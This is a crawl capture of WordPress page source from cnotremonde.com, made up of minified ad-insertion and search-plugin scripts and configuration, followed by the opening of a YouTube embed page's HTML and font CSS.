(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768675965 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/aSJ4KC43Y3c?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0
body_size: 47147
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="oGKQQ_HJzCo4xBTKu3izOw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="scZE8vRAttx48-5O4fk3vA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="oGKQQ_HJzCo4xBTKu3izOw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="scZE8vRAttx48-5O4fk3vA"><style nonce="scZE8vRAttx48-5O4fk3vA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; 